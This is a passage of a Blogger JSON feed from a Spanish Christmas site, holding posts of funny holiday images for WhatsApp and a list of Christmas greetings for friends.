\/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3510558921992765627\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gifs-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3510558921992765627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3510558921992765627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gifs-feliz-ano-nuevo.html","title":"gifs feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/s72-w640-h492-c\/imageedit_21_9683611222.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1765742668828538408"},"published":{"$t":"2023-12-14T13:31:00.000-08:00"},"updated":{"$t":"2023-12-14T13:31:45.365-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor grafico"}],"title":{"type":"text","$t":"Humor para WhatsApp  de Año nuevo 2024"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Navidad, imágenes y gifs chistosos\u0026nbsp; \u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Humor navideño con imágenes para Whatsapp\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhComfhMGWE5GzEoo0rQ2MHOWCYejE-C-nkIHak8VQiYSGlKxek8SZMDl6FAk6jolE7ZvyGO-n2ygEur1Mu0LO2SrbuLpULAU-ViMsb4pKKeEtVLJdFurUy8nc_9egOVwLk1TvhnevadbYH4bPex3HdMVfOCVVBYbGrz13pG1tUGuiPAQ7MmlZc3u7=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhComfhMGWE5GzEoo0rQ2MHOWCYejE-C-nkIHak8VQiYSGlKxek8SZMDl6FAk6jolE7ZvyGO-n2ygEur1Mu0LO2SrbuLpULAU-ViMsb4pKKeEtVLJdFurUy8nc_9egOVwLk1TvhnevadbYH4bPex3HdMVfOCVVBYbGrz13pG1tUGuiPAQ7MmlZc3u7=s16000\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGif divertidos papá Noel\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRibl7B3OloWWYwjQAJq2msiJuLxNWF3JtqajH4KmBO51akLoG2z_ecZiJDd39sIKSke-zFLNKt5SYCnOIaa6s73sRpjqY3o-FjWjAm8kdH1gsTYnXBwmYB_8dCadDs8iweb-tiGhnfjxmL0p5SfAzqWgUB_bcr2NHfm4INOQa7CV2yCeZ2ckWF_B3=s250\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"152\" data-original-width=\"250\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRibl7B3OloWWYwjQAJq2msiJuLxNWF3JtqajH4KmBO51akLoG2z_ecZiJDd39sIKSke-zFLNKt5SYCnOIaa6s73sRpjqY3o-FjWjAm8kdH1gsTYnXBwmYB_8dCadDs8iweb-tiGhnfjxmL0p5SfAzqWgUB_bcr2NHfm4INOQa7CV2yCeZ2ckWF_B3=w400-h243\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGhuvT1DGj4ID0mrJr9Ij5D471JuLwMMpx0ma9DlvHs8wEUaMCzTmANmWX4drhxCCnvaJaxT_ehMYb-NGqaX8Vd1pEMgsQtfNkRY7BTKEdlNZquaPzGHHECr8ww9ygO9DQAAMNylYRV5wQKR_1YcEMmVPMaBngybyQB9c0BXYrGuA2MReSz-lZWfSK=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGhuvT1DGj4ID0mrJr9Ij5D471JuLwMMpx0ma9DlvHs8wEUaMCzTmANmWX4drhxCCnvaJaxT_ehMYb-NGqaX8Vd1pEMgsQtfNkRY7BTKEdlNZquaPzGHHECr8ww9ygO9DQAAMNylYRV5wQKR_1YcEMmVPMaBngybyQB9c0BXYrGuA2MReSz-lZWfSK=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjL6ftVd2DtZXL_fAyKMNy84A7FVVjKoar84_2jGPfUFhHKksKsu1Dgxv0Ke0zteC5pTiHYbDx_NTWdwPP-A9GJZrZMEDNOVwDd4pBU-NO21VCNRFfoi7A5xxWiq224taEip3HkrgNnp3yM9rCUsOWKoifsXEIJdDElzOsd-fOl-s7PiEIuDeFb4jHt=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjL6ftVd2DtZXL_fAyKMNy84A7FVVjKoar84_2jGPfUFhHKksKsu1Dgxv0Ke0zteC5pTiHYbDx_NTWdwPP-A9GJZrZMEDNOVwDd4pBU-NO21VCNRFfoi7A5xxWiq224taEip3HkrgNnp3yM9rCUsOWKoifsXEIJdDElzOsd-fOl-s7PiEIuDeFb4jHt=s16000\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eesqueleto navidad que se coloca leds navideños, humor \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0rHrXmk-VyIP4GfFYFzTcnOBuQ4mM4UFMY1vaMj46TM7OdioJK2qqpGMC-4g2UGXkk9EntKU5hJt_u5q93ElhPlngkCsyQv5uCUqut7ok4vkqXk-phdaI3XMl6VzUeTyPbzIBFo49Cws1IVgCDh0tHp_TXtqWsfKFZo203nENeov7wVTJaabfH5bj=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0rHrXmk-VyIP4GfFYFzTcnOBuQ4mM4UFMY1vaMj46TM7OdioJK2qqpGMC-4g2UGXkk9EntKU5hJt_u5q93ElhPlngkCsyQv5uCUqut7ok4vkqXk-phdaI3XMl6VzUeTyPbzIBFo49Cws1IVgCDh0tHp_TXtqWsfKFZo203nENeov7wVTJaabfH5bj=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHibTUXMDTiq36LJKGP2V36Zine-yjh_NFfeMVM9mQf0CgV5I_8P7RrNsZptZ8Pz8Iao1cBbZrOX0b8_d1R-LW0O7ODoRvHufdqKEfT6wmTqs3zqYvH1iPTv44m-nPDs5ZVL9xHLWGCiZGgoxf8qL2TRihUjH6cxUCt5wLzi1YncHp-3kVFnP8rZfd=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiHibTUXMDTiq36LJKGP2V36Zine-yjh_NFfeMVM9mQf0CgV5I_8P7RrNsZptZ8Pz8Iao1cBbZrOX0b8_d1R-LW0O7ODoRvHufdqKEfT6wmTqs3zqYvH1iPTv44m-nPDs5ZVL9xHLWGCiZGgoxf8qL2TRihUjH6cxUCt5wLzi1YncHp-3kVFnP8rZfd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Ch2 style=\"text-align: left;\"\u003EFeliz año nuevo humor \u003Cbr \/\u003E\u003C\/h2\u003E\n\u003C\/blockquote\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJRHg7txwKTB3SWSxP8UCShLqdpr3t2MRe7fOpwEAK0P11V_54Lh6GbV1PDDG0sVHAJfkl8UfyCr0iqhzWmdk4p202amsq_5lbmZdJbFltdm2eXg3BYYQVGZ7vGSJJhB-4yYwMGSB8XGI\/s1600-h\/feliz%252520a%2525C3%2525B1o%252520nuevo%2525204%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feliz año nuevo 4\" border=\"0\" height=\"351\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFhsu9X1FcInNjvhKn9MmULZaGrjvxWLvHtqIN_6D0eMTGQKw9e34R291Q-kr3R3XCkstIk7jwMIk6GiwY_QD9cUvckxlgZahjdh_QIvFOsg1rSn-nrBlioZ7n04SaWkXYQSSHv_bGE14\/?imgmax=800\" style=\"background-image: none; border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"feliz año nuevo 4\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndice el sol:\u003Cbr \/\u003ENo no entiendo por qué hacen tanto alboroto o cada vez que pasan por ahí \u003C\/p\u003E\n\u003Cbr \/\u003E\nSi estas buscando un saludo de\u003Cb\u003E Navidad divertido para facebook a\u003C\/b\u003Equi tienes unas Imágenes navideñas graciosas para compartir en redes sociales\u0026nbsp;\n\n\u003Cspan\u003ECreo que la mejor alternativa a los problema es el amor y el humor, por eso les comparto estas\u003Cb\u003E imágenes graciosas de Navidad\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge2hcLZBcfOQoPIrhyM-ZSHtRN1MdMr0qWqXW-tia3sEExMtq8s3UGv4DOhxbTP15P77zODkxHfN8TPGzlp-HitJW-Hnn2CEaqqEbWS7bqzwiik_vqzVRbGhWdALXw8SxmXmu1-AFDrpON\/s1600-h\/unnamed%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"sin nombre\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcg_CrrWqcisvGvCs3Ttqm3zfyXEqX_vyWiaYyKx_Xq4ooRCotUPkNTFIwDYmvw-4phOcBWMZuQMQb8oJXq69Gp5sjVjHbomU1k4KY6oDEC-r4MWeutbyHljADx_4ifeKDGpv66j-WJQcf\/?imgmax=800\" style=\"background-image: none; border-bottom-color: initial; border-bottom-style: initial; border-bottom: 0px; border-color: currentcolor; border-left-color: currentcolor; border-left-style: initial; border-left: 0px; border-right-color: currentcolor; border-right-style: initial; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline; padding-left: 0px; padding-right: 0px; padding-top: 0px;\" title=\"sin nombre\" width=\"427\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhumor para saludar a tus amigos de Facebook en Navidad, papa Noel humor saludos divertidos navidad y ano Nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b8Rw7h1M9ZUCxSK81q5rbduE_aAEvE6eYYD1Hx1gGHljzTzTYHCCQLifZQLw1c1pRnzfna59Eb71ZuDkUXXDkRzwmyq9_Mraz75ujetlDxEa8uF6EH50iSVwkGHRteJy9R_OLkiiG7sX\/s560\/imagenes-mas-divertidas-felicitar-fin-ano-ano-nuevo-2018_0.webp\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"456\" data-original-width=\"560\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2b8Rw7h1M9ZUCxSK81q5rbduE_aAEvE6eYYD1Hx1gGHljzTzTYHCCQLifZQLw1c1pRnzfna59Eb71ZuDkUXXDkRzwmyq9_Mraz75ujetlDxEa8uF6EH50iSVwkGHRteJy9R_OLkiiG7sX\/w640-h522\/imagenes-mas-divertidas-felicitar-fin-ano-ano-nuevo-2018_0.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nse acerca un nuevo Año, a unos les irá bien, a otros les irá mal. imágenes chistosas de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nimágenes graciosas de navidad para whatsapp, chistes gráfico Batman y Robin\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiiQE04T8tfp0d0d1gfgDgRYjlaDoRdK9Mgq1SfGvfuoB0JPJLgOhl7YdJmFd8DNgz0A2_0hxi0vEHuQNixULuXVJPaYDcpCNm_FQgWQQHfhQ7hyphenhyphengts8GHA-MchM_qvKsoItuVwhZ-pM\/s1600-h\/babbo1.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" rel=\"nofollow\" style=\"margin-left: auto; margin-right: auto;\" target=\"_blank\"\u003E\u003Cimg alt=\"No parece que este año vaya a haber regalos de Papa Noel\" border=\"0\" height=\"558\" id=\"BLOGGER_PHOTO_ID_5276428074767161954\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEiiQE04T8tfp0d0d1gfgDgRYjlaDoRdK9Mgq1SfGvfuoB0JPJLgOhl7YdJmFd8DNgz0A2_0hxi0vEHuQNixULuXVJPaYDcpCNm_FQgWQQHfhQ7hyphenhyphengts8GHA-MchM_qvKsoItuVwhZ-pM\/s640\/babbo1.jpg\" title=\"No parece que este año vaya a haber regalos de Papa Noel\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENo permitan que los niños vean esta foto imagenes chistosas de navidad\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBBPSIe3shdpcPk44nHF2zx4PqBJkqOxsPoFNVrcKxg15Gc72cv-ZojtM2kp-8TOSQBoFfZGbFcGkDR2_OgNhpiwMdc_7xo08JL-bSPiCEdorrLmyrfCknougXTL4fpTql40j6O957l8\/s1600-h\/EQk6hzdVGK7a.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" style=\"clear: left; margin-bottom: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"423\" id=\"BLOGGER_PHOTO_ID_5276428072163416258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBBPSIe3shdpcPk44nHF2zx4PqBJkqOxsPoFNVrcKxg15Gc72cv-ZojtM2kp-8TOSQBoFfZGbFcGkDR2_OgNhpiwMdc_7xo08JL-bSPiCEdorrLmyrfCknougXTL4fpTql40j6O957l8\/s640\/EQk6hzdVGK7a.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPapa noel escoltado por personal de la guerra de las galaxias imagenes divertidas de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3kV7rElaSw3Q-KT9daAmbfooP8lEgG7_371LJiR374mw7OqdU0HWD6ae1ieJxvTdrNvJn_uIwl92VeW5Y7eFcjp5OnMxYEeKTTbxmvZeo_liLJyrRqP4lRKxyNkc-dBzP2fTvrPuK07A\/s1600-h\/dog_leaves_his_own_christmas_present.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5276428055944809986\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3kV7rElaSw3Q-KT9daAmbfooP8lEgG7_371LJiR374mw7OqdU0HWD6ae1ieJxvTdrNvJn_uIwl92VeW5Y7eFcjp5OnMxYEeKTTbxmvZeo_liLJyrRqP4lRKxyNkc-dBzP2fTvrPuK07A\/s1600\/dog_leaves_his_own_christmas_present.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E¿que te va a traer Papa noel este año?\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigGkYxFyUX73thHVgHxLMyJAF-mgkSG09MrzQBKYDdy4ovPYFZ3CViUN_bhcHub6fw8XW3v7HsGvl_R3zzcMbsa_yZZ-wRzQkOHtLNIvBlW4I8TEYqUTK28344IRIQ0LvIRiFzwfKogb4kO_wFf2MLb4ARL_TUFKh9E-sQ1bhwzVPjjKmAHru0UxkG=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigGkYxFyUX73thHVgHxLMyJAF-mgkSG09MrzQBKYDdy4ovPYFZ3CViUN_bhcHub6fw8XW3v7HsGvl_R3zzcMbsa_yZZ-wRzQkOHtLNIvBlW4I8TEYqUTK28344IRIQ0LvIRiFzwfKogb4kO_wFf2MLb4ARL_TUFKh9E-sQ1bhwzVPjjKmAHru0UxkG=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1765742668828538408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/humor-inteligente-de-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1765742668828538408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1765742668828538408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/12\/humor-inteligente-de-ano-nuevo.html","title":"Humor para WhatsApp  de Año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4417823310477576799"},"published":{"$t":"2023-12-14T13:29:00.000-08:00"},"updated":{"$t":"2023-12-14T13:29:47.922-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Feliz año nuevo y Feliz Navidad para amigos"},"content":{"type":"html","$t":"\u003Ch1\u003E\nImágenes con frases cortas de Feliz Navidad dedicadas a los amigos\u003C\/h1\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EImágenes de Navidad con nieve con feliz Navidad y feliz año nuevo \u003C\/b\u003Epara dedicar a nuestros amigos. La amistad es un tesoro que hay que cuidar, envía a tus amigos estas imágenes de paisajes nevados y árboles de Navidad con frases cortas y bonitas para saludar la Navidad y el nuevo año\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUFP11RuDx20lUHnOeASJtfW7OatQWdAXbKycpzLJMDftJ5u9NF34CF0-JUR-RKe8TD0TD83P5u0o-zOgOfr92FtPQK1-Z1L1I40mlx-a9AWZIUqyjK8XBdnM8B87-jzwciTrqzrwcWYQ\/s1600-h\/feliz+2019+5++1%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 5  1\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5DP2KONHsvwbKN3w6KOeUiQLfFwOH8A4G8OSZTEucNcrJz82kewdX8ymjweZOymJ5f9fmYsUPHVgCr6huEKd0T4KZrcfZkWC3mfqwezKcaxuxyndvhDuYPClY3Q8D2_J_HKTMoOAYY8\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 5  1\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1giCAa6paxwPFyrpic1LFsIOGmbSQbopwwNaxLg-vBUiR8eDfI_0eFF_ACKtBRAid0TiTzH4GDQzFpd3Br_3r1IZVbSZOppjFCVwtsuJokKczHM5BvghABP0XtzgrD04YesYheYU4QfU\/s1600-h\/feliz+2019+5++12%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 5  12\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEyJdwSemBssRhTWC50Kwb_0gUY03MvcJAVYaUVRrTAmzWwoAAk64ekM0496rswC_yssp_ttHTqfep3WdwpZByPbbb8MRdiLZcOTVP6hwTDzBZds-Cu07Bgv2m2wVNQIXQgSmq-Baub40\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 5  12\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFrases y dedicatorias navideñas para tus buenos amigos:\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E1. \"En esta Navidad, quiero agradecerte por ser la luz que ilumina mi vida todo el año. ¡Felices fiestas, querido amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E2. \"Que la alegría de la Navidad llene tu corazón de amor, paz y felicidad. ¡Gracias por ser un amigo increíble! ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E3. \"En esta temporada de alegría, quiero envolverte en mi gratitud y desearte una Navidad llena de momentos especiales. ¡Felices fiestas, amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E4. \"La magia de la Navidad es aún más especial cuando se comparte con amigos como tú. Que la paz y la felicidad te acompañen siempre. ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E5. \"Amigo, en esta Navidad deseo que cada día esté lleno de risas, amor y momentos inolvidables. ¡Que tengas una Feliz Navidad y un próspero año nuevo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E6. \"Que esta Navidad sea el inicio de un año lleno de éxitos y alegrías compartidas entre amigos. ¡Felices fiestas!\"\u003Cbr \/\u003E\u003Cbr \/\u003E7. \"En esta época de reflexión y gratitud, quiero agradecerte por ser parte importante de mi vida. ¡Que tengas una Navidad llena de bendiciones, amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E8. \"La magia de la Navidad se intensifica cuando estoy rodeado de amigos como tú. Que esta temporada te traiga amor, alegría y momentos inolvidables. ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E9. \"La verdadera belleza de la Navidad radica en la amistad sincera. Gracias por ser ese amigo especial. ¡Felices fiestas y un próspero año 